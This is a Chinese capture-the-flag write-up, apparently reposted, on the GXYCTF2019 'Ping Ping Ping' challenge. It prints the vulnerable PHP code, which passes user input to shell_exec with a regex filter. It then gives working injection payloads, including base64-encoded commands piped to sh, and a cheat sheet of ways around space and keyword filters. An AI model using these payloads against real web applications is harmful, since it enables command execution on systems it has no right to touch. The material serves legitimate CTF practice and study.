记一道ping注入的题。过滤了很多字符。



简单的测了一下,很容易就拿到了flag.php和index.php。

但是存在waf无法直接查看。直接?ip=127.0.0.1|cat flag.php提示/?ip= fxck your space!。意思不能存在空格。用$IFS$1可以代替空格。用?ip=127.0.0.1|cat$IFS$1flag.php提示/?ip= fxck your flag!,flag关键字也被过滤了。但是index.php可以查看

/?ip=

|\‘|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){

echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\‘|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match);

die("fxck your symbol!");

} else if(preg_match("/ /", $ip)){

die("fxck your space!");

} else if(preg_match("/bash/", $ip)){

die("fxck your bash!");

} else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){

die("fxck your flag!");

}

$a = shell_exec("ping -c 4 ".$ip);

echo "

";

print_r($a);

}

?>

flag关键字可以使用变量拼接。存在$a可以覆盖

payload

?ip=127.0.0.1;a=g;cat$IFS$1fla$a.php //变量替换

echo$IFS$1Y2F0IGZsYWcucGhw|base64$IFS$1-d|sh

//Y2F0IGZsYWcucGhw ->cat flag.php,输出给base64还原然后sh执行

?ip=127.0.0.1;cat$IFS$9`ls`

//内联,就是将反引号内命令的输出作为输入执行。

$IFS

${IFS}

$IFS$1 //$1改成$加其他数字貌似都行

< //cat<a.txt

<>

{cat,flag.php} //用逗号实现了空格功能

%20 (space)

%09 (tab)

$*

$@

$x (x 代表 1-9)

${x} (x>=10)

在没有传参的情况下,上面的特殊变量都是为空的 ca${21}t a.txt

ca\t a.txt

a=ca;b=t;c=a.txt;aaab $c

c‘a‘t flag.php

root@kali:~/# echo ‘cat a.txt‘| base64 Y2F0IGEudHh0Cg==

root@kali:~/# echo ‘Y2F0IGEudHh0Cg==‘ | base64 -d abc

root@kali:~/# echo ‘cat a.txt‘ | xxd -p 63617420612e7478740a

root@kali:~/# echo ‘0x63617420612e7478740a‘| xxd -r -p Abc

?

*

[…]:匹配范围中任何一个字符 cat fl[abc]g.php

[a-z]:匹配 a-z 范围中任何一个字符 cat fl[a-z]g.php

{a,b}:对以逗号分割的文件列表进行拓展 cat fl{b,c}g.php

1.&

& 表示将任务置于后台执行

2.&&

只有在 && 左边的命令返回真(命令返回值 $? == 0),&& 右边的命令才 会被执行。

3.|

| 表示管道,上一条命令的输出,作为下一条命令的参数

4.||

只有在 || 左边的命令返回假(命令返回值 $? == 1),|| 右边的命令才 会被执行。

5.;

多行语句用换行区分代码快,单行语句一般要用到分号来区分代码块

sh的大部分脚本都可以在bash下运行。

echo$IFS$1Y2F0IGZsYWcucGhw|base64$IFS$1-d|sh

[GXYCTF2019]Ping Ping Ping(ping命令执行绕过Waf)

原文:https://www.cnblogs.com/HelloCTF/p/13051220.html